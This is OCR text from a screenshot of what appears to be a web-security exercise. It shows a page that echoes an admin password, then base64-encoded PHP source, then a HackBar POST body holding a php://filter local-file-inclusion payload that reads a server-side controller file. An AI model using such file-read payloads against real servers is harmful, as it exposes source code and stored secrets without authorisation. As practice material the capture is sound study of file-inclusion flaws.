 Hello Admin1964752.
You entered DsaPPPP!@#amspe1221 as your password.
Welcome Admin.
You can query the files in the system
Post $file to query
PD9waHANCm5hbWVzcGFjZSBhcHBcaW5kZXhcY29udHJvbGxlcjsNCg0KY2xhc3MgSW5kZXggZXh0ZW5kcyBcdGhpbmtcQ29udHJvbGxlcnsNCiAgcHVibGljIGZ1bmN0aW9uIGluZGV4KCl7DQogIAkkaXAgPSAkX1NFUlZFUls
Elements Console Sources Performance Network Memory Security Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=php://filter/read=convert.base64-encode/resource=file:///var/www/html/application/index/controller/Index.php